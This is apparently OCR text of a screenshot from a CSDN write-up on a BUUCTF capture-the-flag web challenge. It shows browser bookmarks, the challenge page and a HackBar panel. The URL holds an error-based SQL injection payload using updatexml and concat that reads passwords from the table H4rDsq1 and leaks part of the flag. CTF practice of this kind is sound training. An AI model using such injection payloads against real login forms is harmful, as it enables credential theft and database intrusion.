 8283cfd2-1f72-4f04-9873-cfeca1fd3eba.node4.buuoj.cn:81/check.php?username=1'or(updatexml(1,concat(0x7e,(select(group_concat(right
百度 火狐官方站点 百度 新手上路 百度一下，你就知道 火狐官方站点 常用网址 天猫精选-理想生活上... C XCTF 攻防世界 Web... H-ui H-ui前端框架官方网... BUUCTF MISC部分题... 常用网址 移动设备上的书签
Error!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION ACT NORMAL
XPATH syntax error: '~f-56a5-4b5f-8867-d878f4c2ebd7}~'
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Syclover @ cl4y
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://8283cfd2-1f72-4f04-9873-cfeca1fd3eba.node4.buuoj.cn:81/check.php?username=1'or(updatexml(1,concat(0x7e,(select(group_concat(right(password,30)))from(H4rDsq1)),0x7e),1))%23&password=1
Split URL
Execute
Post data Referer User Agent Cookies Clear All
CSDN @m0_62094846